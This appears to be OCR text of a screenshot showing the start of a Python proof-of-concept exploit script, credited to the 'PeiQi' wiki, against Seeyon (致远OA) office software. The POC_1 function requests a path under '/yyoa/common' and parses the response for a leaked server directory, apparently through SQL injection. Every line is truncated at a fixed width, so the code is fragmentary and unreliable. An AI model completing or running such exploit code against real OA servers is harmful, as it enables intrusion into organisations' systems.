
import sys

import random

import re

import base64

import time

import json

from requests.packages.urllib3.exceptions
def title():

    print('+------------------------------
    print('+  \033[34mPOC_Des: http://wik
    print('+  \033[34mGithub : https://gi
    print('+  \033[34m公众号  : PeiQi文库    
    print('+  \033[34mVersion: 致远OA      
    print('+  \033[36m使用格式:  python3 poc
    print('+  \033[36mUrl         >>> htt
    print('+------------------------------
def POC_1(target_url):

    vuln_url = target_url + "/yyoa/common
    try:

        requests.packages.urllib3.disable
        response = requests.get(url=vuln_
        if '序号' in response.text and "@@b
            OA_dir = re.findall(r'>(.*)\\